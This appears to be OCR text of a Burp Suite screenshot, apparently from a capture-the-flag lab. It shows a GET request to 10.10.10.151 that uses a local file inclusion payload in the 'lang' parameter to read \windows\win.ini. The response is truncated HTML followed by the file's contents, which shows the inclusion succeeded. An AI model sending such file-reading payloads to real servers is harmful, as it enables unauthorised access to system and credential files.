 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /blog/?lang=\windows\win.ini HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=i0c4ibv316j6d2tch953kmd4at
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
43 <li>
<a href="">Too
</li>
44 <li>
<a href="">Bac
</li>
45 </ul>
46 </li>
47 </ul>
48 </div>
49 <div class="nav-bg-fost
50 <div class="navbar-fos
<span></span>
<span></span>
<span></span>
</div>
51 <a href="" class="titl
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.goog
</script>
57 <script>
58
59
60
61 <script src="js/index.js"><
62
63
64
65
66 </body>
67
68 </html>
69 ; for 16-bit app support
70 [fonts]
71 [extensions]
72 [mci extensions]
73 [files]
74 [Mail]
75 MAPI=1
76 </body>
77 </html>
78